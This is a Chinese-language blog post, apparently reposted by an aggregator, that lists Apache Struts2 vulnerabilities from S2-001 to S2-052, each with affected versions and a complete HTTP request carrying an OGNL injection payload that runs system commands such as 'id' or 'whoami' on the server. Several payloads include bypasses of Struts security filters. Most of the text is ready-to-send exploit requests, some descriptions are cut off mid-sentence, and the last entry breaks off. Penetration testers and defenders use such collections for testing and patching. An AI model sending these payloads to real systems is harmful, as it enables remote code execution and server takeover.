Struts2那些事
Posted 风起安全
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Struts2那些事相关的知识,希望对你有一定的参考价值。
风起安全
S2-001
漏洞描述
Apache Struts2是Apache基金会发布的一款实现了MVC模式的中间件软件,广泛应用于Web开发和大型网站建设。WebWork 2.1+和Struts 2的altSyntax功能允许将OGNL表达式插入到文本字符串中并递归处理。这允许恶意用户通常通过html文本字段提交一个字符串,其中包含一个OGNL表达式,如果表单验证失败,服务器将执行该表达式。远程攻击者可利用上述漏洞,对受影响的服务器实施远程攻击,从而导致任意代码执行或服务器拒绝服务。
影响版本WebWork 2.1,WebWork 2.2.0 - WebWork 2.2.5, Struts 2.0.0 - Struts 2.0.8
漏洞利用
POST /login.action HTTP/1.1
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 449
Host: *****************
username=1&password=%25%7B%23a%3Dnew+java.lang.ProcessBuilder%28%22id%22%29.start%28%29%2C%23c%3Dnew+java.io.InputStreamReader%28%23a.getInputStream%28%29%29%2C%23d%3Dnew+java.io.BufferedReader%28%23c%29%2C%23e%3Dnew+char%5B50000%5D%2C%23d.read%28%23e%29%2C%23f%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29%2C%23f.getWriter%28%29.println%28new+java.lang.String%28%23e%29%29%2C%23f.getWriter%28%29.flush%28%29%7D
S2-005
漏洞描述
s2-005漏洞的起源源于S2-003(受影响版本: 低于Struts 2.0.12),struts2会将http的每个参数名解析为OGNL语句执行(可理解为java代码)。OGNL表达式通过#来访问struts的对象,struts框架通过过滤#字符防止安全问题,然而通过unicode编码(\u0023)或8进制(\43)即绕过了安全限制,对于S2-003漏洞,官方通过增加安全配置(禁止静态方法调用和类方法执行等)来修补,但是安全配置被绕过再次导致了漏洞,攻击者可以利用OGNL表达式将这2个选项打开,S2-003的修补方案把自己上了一个锁,但是把锁钥匙给插在了锁头上
Struts 2.0.0-2.1.8.1
漏洞利用
POST /user.action HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 312
Host: *********************
name=1&email=1&age=%27%2B%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3Dfalse%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%29%2B%27参考链接 https://blog.csdn.net/qq_29647709/article/details/84949988
S2-007
漏洞描述
当有转换错误时,用户输入被评估为OGNL表达式。这允许恶意用户执行任意代码。
Struts 2.0.0 - Struts 2.2.3
漏洞利用
POST /struts2-showcase-2.1.6/conversion/submitPersonInfo.action HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 551
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://127.0.0.1:8080/struts2-showcase-2.1.6/conversion/submitPersonInfo.action
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=3C813C56CE2307512F1ECA847E82DAF4
Connection: close
persons%5B0%5D.name=&persons%5B0%5D.age='%2b(%23_memberAccess.allowStaticMethodAccess=true,%23context["xwork.MethodAccessor.denyMethodExecution"]=false,%23cmd="ipconfig",%23ret=@java.lang.Runtime@getRuntime().exec(%23cmd),%23data=new+java.io.DataInputStream(%23ret.getInputStream()),%23res=new+byte[500],%23data.readFully(%23res),%23echo=new+java.lang.String(%23res),%23out=@org.apache.struts2.ServletActionContext@getResponse(),%23out.getWriter().println(%23echo))%2b'&persons%5B1%5D.name=&persons%5B1%5D.age=&persons%5B2%5D.name=&persons%5B2%5D.age=参考链接 https://www.jianshu.com/p/1d0987abbe29
S2_008
漏洞描述
S2-008 涉及多个漏洞,Cookie 拦截器错误配置可造成 OGNL 表达式执行,但是由于大多 Web 容器(如 Tomcat)对 Cookie 名称都有字符限制,一些关键字符无法使用使得这个点显得比较鸡肋。另一个比较鸡肋的点就是在 struts2 应用开启 devMode 模式后会有多个调试接口能够直接查看对象信息或直接执行命令,正如 kxlzx 所提这种情况在生产环境中几乎不可能存在,因此就变得很鸡肋的,但我认为也不是绝对的,万一被黑了专门丢了一个开启了 debug 模式的应用到服务器上作为后门也是有可能的。
Struts 2.1.0 - Struts 2.3.1
漏洞利用
POST /devmode.action HTTP/1.1
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 364
Host: ********************

debug=command&expression=(#ctx=#context,#_memberAccess["allowSta"%2B"ticMethodAccess"]=true,#foo=false,#ctx["xwork.MethodAc"%2B"cessor.denyMethodExecution"]=#foo,(#rtm =@java.lang.Class@forName('jav'%2B'a.lang.R'%2B'untime')).(#funcs=#rtm.getMethods()).(#func=#funcs[6]),@org.apache.commons.io.IOUtils@toString(#func.invoke(null,null).exec('id').getInputStream()))参考链接:https://blog.csdn.net/god_zzZ/article/details/94398559
S2_009
漏洞描述
OGNL提供了广泛的表达式评估功能等功能。该漏洞允许恶意用户绕过ParametersInterceptor内置的所有保护(正则表达式,拒绝方法调用),从而能够将任何暴露的字符串变量中的恶意表达式注入进行进一步评估。 在S2-003和S2-005中已经解决了类似的行为,但事实证明,基于列入可接受的参数名称的结果修复仅部分地关闭了该漏洞。 ParametersInterceptor中的正则表达式将top ['foo'](0)作为有效的表达式匹配,OGNL将其作为(top ['foo'])(0)处理,并将“foo”操作参数的值作为OGNL表达式求值。这使得恶意用户将任意的OGNL语句放入由操作公开的任何String变量中,并将其评估为OGNL表达式,并且由于OGNL语句在HTTP参数中,攻击者可以使用黑名单字符(例如#)禁用方法执行并执行任意方法,绕过ParametersInterceptor和OGNL库保护
Struts 2.0.0 - Struts 2.3.1.1
漏洞利用
POST /ajax/example5 HTTP/1.1
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 417
Host: ********************
z[%28name%29%28%27meh%27%29]&age=12313&name=(#context["xwork.MethodAccessor.denyMethodExecution"]=false,#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime().exec('id').getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new char[50000],#c.read(#d),#s=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),#s.println(#d),#s.close())(meh)
S2_012
漏洞描述
Struts Showcase App 2.0.0 - Struts Showcase App 2.3.13
漏洞利用
POST /user.action HTTP/1.1
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 519
Host: ******************
name=%25%7B%23a%3D%28new+java.lang.ProcessBuilder%28%22id%22%29%29.redirectErrorStream%28true%29.start%28%29%2C%23b%3D%23a.getInputStream%28%29%2C%23c%3Dnew+java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew+java.io.BufferedReader%28%23c%29%2C%23e%3Dnew+char%5B50000%5D%2C%23d.read%28%23e%29%2C%23f%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29%2C%23f.getWriter%28%29.println%28new+java.lang.String%28%23e%29%29%2C%23f.getWriter%28%29.flush%28%29%2C%23f.getWriter%28%29.close%28%29%7D
S2_013
漏洞描述
Struts2标签库中的url标签和a标签的includeParams这个属性,代表显示请求访问参数的含义,一旦它的值被赋予ALL或者GET或者POST,就会显示具体请求参数内容。按照正常的需求,把参数urlEncode一下也就够了, 问题在于,struts竟然多做了一步,这丫把参数做了OGNL解析!
Struts 2.0.0 - Struts 2.3.14.1
漏洞利用
POST /link.action HTTP/1.1
User-Agent: python-requests/2.18.4
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 873
Host: 10.100.12.1:8007
a=%24%7B%23_memberAccess%5B%22allowStaticM%22%2B%22ethodAccess%22%5D%3Dtrue%2C%28%23rtnm%3D%27java.la%27%2B%27ng.Run%27%2B%27time%27%29.%28%23rtm+%3D%40java.lang.Class%40forName%28%23rtnm%29%29.%28%23funcs%3D%23rtm.getMethods%28%29%29.%28%23func%3D%23funcs%5B6%5D%29.%28%23argg%3D%27id%27%29.%28%23ax%3D%23func.invoke%28null%2Cnull%29.exec%28%23argg%29%29.%28%23a%3D%23ax.getInputStream%28%29%29%2C%23b%3Dnew+java.io.InputStreamReader%28%23a%29%2C%23c%3Dnew+java.io.BufferedReader%28%23b%29%2C%23d%3Dnew+char%5B150%5D%2C%23rdCls%3D%40java.lang.Class%40forName%28%27java.io.InputStreamReader%27%29%2C%23rdFuncs%3D%23rdCls.getMethods%28%29%2C%23rdFunc%3D%23rdFuncs%5B5%5D%2C+%23rdFunc.invoke%28%23c%2C%23d%29%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getWriter%28%29%2C%23out.println%28new+java.lang.String%28%23d%29%29%2C%23out.close%28%29%7D
S2_015
漏洞描述
通配符匹配机制或OGNL表达式的双重求值引入的漏洞允许远程命令执行。
Struts 2.0.0 - Struts 2.3.14.2
漏洞利用

GET /struts2-blank/example/example/HelloWorld.action?a=%24%7B%23_memberAccess%5B%27allowStaticMethodAccess%27%5D=true%2C%23a=%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%2C%23b=new%20java.io.InputStreamReader%28%23a%29%2C%23c=new%20java.io.BufferedReader%28%23b%29%2C%23d=new%20char%5B50000%5D%2C%23c.read%28%23d%29%2C%23out=%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getWriter%28%29%2C%23out.println%28%2Bnew%20java.lang.String%28%23d%29%29%2C%23out.close%28%29%7D HTTP/1.1
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Host: **************************
S2_016
漏洞描述
在struts2中,DefaultActionMapper类支持以"action:"、“redirect:”、"redirectAction:"作为导航或是重定向前缀,但是这些前缀后面同时可以跟OGNL表达式,由于struts2没有对这些前缀做过滤,导致利用OGNL表达式调用java静态方法执行任意系统命令。
Struts 2.0.0 – Struts 2.3.15
漏洞利用
http://127.0.0.1:8080/struts2-showcase-2.1.6/showcase.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cmd.exe', '/c','whoami'}})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}S2_019
漏洞描述
动态方法调用是一种已知会施加可 Apache Struts2远程代码执行漏洞(S2-019)复现能的安全漏洞的机制,但到目前为止,它默认启用,警告用户应尽可能将其关闭。
Struts 2.0.0 - Struts 2.3.15.1
漏洞利用
GET /example/HelloWorld.action?debug=command&expression=%23a=%28new%20java.lang.ProcessBuilder%28%27id%27%29%29.start%28%29%2C%23b=%23a.getInputStream%28%29%2C%23c=new%20java.io.InputStreamReader%28%23b%29%2C%23d=new%20java.io.BufferedReader%28%23c%29%2C%23e=new%20char%5B150%5D%2C%23d.read%28%23e%29%2C%23out=%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29%2C%23out.getWriter%28%29.println%28%23e%29%2C%23out.getWriter%28%29.flush%28%29%2C%23out.getWriter%28%29.close%28%29 HTTP/1.1
User-Agent: python-requests/2.18.4
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Host: ***********************
S2_029
漏洞描述
Struts框架被强制执行时,对分配给某些标签的属性值进行双重评估,因此可以传入一个值,当一个标签的属性将被渲染时,该值将被再次评估。
Struts 2.0.0 - Struts 2.3.24.1(2.3.20.3除外)
漏洞利用
GET /default.action?message=%28%23_memberAccess%5B%27allowPrivateAccess%27%5D=true%2C%23_memberAccess%5B%27excludedClasses%27%5D=%23_memberAccess%5B%27acceptProperties%27%5D%2C%23_memberAccess%5B%27allowStaticMethodAccess%27%5D=true%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%29 HTTP/1.1
User-Agent: python-requests/2.18.4
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Host: ***********************************
S2_033
漏洞描述
当使用REST插件启用动态方法调用时,可以传递可用于在服务器端执行任意代码的恶意表达式。
Struts 2.3.20 - Struts Struts 2.3.28(2.3.20.3和2.3.24.3除外)
漏洞利用

GET /orders/4/%23_memberAccess=%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2C%23xx=123%2C%23rs=%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%23parameters.command%5B0%5D%29.getInputStream%28%29%29%2C%23wr=%23context%5B%23parameters.obj%5B0%5D%5D.getWriter%28%29%2C%23wr.print%28%23rs%29%2C%23wr.close%28%29%2C%23xx.toString.json?&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=1&command=id HTTP/1.1
User-Agent: python-requests/2.18.4
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Host: *****************************
S2_037
漏洞描述
Apache Struts 2是世界上最流行的Java Web服务器框架之一。Apache Struts2在使用REST插件的情况下,攻击者使用REST调用恶意表达式可以远程执行代码。该漏洞编号为CVE-2016-4438,目前命名为S2-037。,黑客可以利用漏洞直接执行任意代码,绕过文件限制,上传文件,执行远程命令,控制服务器,直接盗取用户的所有资料,该漏洞广泛影响所有struts版本。
Apache struts 2.3.20 - 2.3.28.1 版本使用了REST插件的用户
漏洞利用
GET /orders/3/(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23wr=%23context[%23parameters.obj[0]].getWriter(),%23rs=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[0]).getInputStream()),%23wr.println(%23rs),%23wr.flush(),%23wr.close()):xx.toString.json?&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=16456&command=id HTTP/1.1
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Host: ************************

S2_042
漏洞描述
Convention是惯例的意思。在进行struts2开发时,需要在配置文件(struts.xml)中写一个个action,和对应返回结果的result(可以理解为前端返回的jsp文件)。 但是,写的action多了,配置起来就显得特别繁琐了。struts2 Convention插件可以完全抛弃配置,也就是约定优于配置 通过这个插件来实现目录的遍历
Struts 2.3.20 - Struts 2.3.31
漏洞利用
GET /default.action?message=%28%23_memberAccess%5B%27allowPrivateAccess%27%5D%3Dtrue%2C%23_memberAccess%5B%27allowProtectedAccess%27%5D%3Dtrue%2C%23_memberAccess%5B%27excludedPackageNamePatterns%27%5D%3D%23_memberAccess%5B%27acceptProperties%27%5D%2C%23_memberAccess%5B%27excludedClasses%27%5D%3D%23_memberAccess%5B%27acceptProperties%27%5D%2C%23_memberAccess%5B%27allowPackageProtectedAccess%27%5D%3Dtrue%2C%23_memberAccess%5B%27allowStaticMethodAccess%27%5D%3Dtrue%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%29 HTTP/1.1
User-Agent: python-requests/2.18.4
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Host: *********************
S2_045
漏洞描述
Apache Struts 2被曝存在远程命令执行漏洞,漏洞编号S2-045,CVE编号CVE-2017-5638,在使用基于Jakarta插件的文件上传功能时,有可能存在远程命令执行,导致系统被黑客入侵。 恶意用户可在上传文件时通过修改HTTP请求头中的Content-Type值来触发该漏洞,进而执行系统命令。
Struts 2.3.5 – Struts 2.3.31 Struts 2.5 – Struts 2.5.10
漏洞利用
POST /struts2-showcase/fileupload/doUpload.action;jsessionid=8B365C019F676093D27D8C0D21439C2B HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 279
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: "%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}" boundary=----WebKitFormBoundaryXx80aU0pu6vrsV3z
Referer: http://127.0.0.1:8080/struts2-showcase/fileupload/upload.action
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=8B365C019F676093D27D8C0D21439C2B
Connection: close
------WebKitFormBoundaryXx80aU0pu6vrsV3z
Content-Disposition: form-data; name="upload"; filename="2.txt"
Content-Type: text/plain
asd
------WebKitFormBoundaryXx80aU0pu6vrsV3z
Content-Disposition: form-data; name="caption"
1
------WebKitFormBoundaryXx80aU0pu6vrsV3z—参考链接:https://www.jianshu.com/p/30f438eee93e
S2_048
漏洞描述
Apache Struts 1插件的Apache Struts 2.3.X版本中存在远程代码执行漏洞,该漏洞出现于Struts2的某个类中,该类是为了将Struts1中的Action包装成为Struts2中的Action,以保证Struts2的兼容性。在Struts2中的Struts1插件启用的情况下,远程攻击者可通过使用恶意字段值,构造特定的输入,发送到ActionMessage类中,从而导致任意命令执行,进而获取目标主机系统权限
Struts 2.3.x with Struts 1 plugin and Struts 1 action
漏洞利用

POST /integration/saveGangster.action HTTP/1.1
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 704
Host: **************************
name=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29%29.%28%23q%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%29.%28%23q%29%7D&age=1&bustedBefore=true&__checkbox_bustedBefore=true&description=1
S2_052
漏洞描述
问题出现在struts2-rest-plugin插件XStreamHandler处理器中的toObject()方法,其中未对传入的值进行任何限制,在使用XStream反
Struts 2.5 - Struts 2.5.12
漏洞利用
POST /orders/3/edit HTTP/1.1
User-Agent: python-requests/2.18.4
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Content-Type: application/xml
Content-Length: 2443
Host: 10.100.12.1:8017
<map>
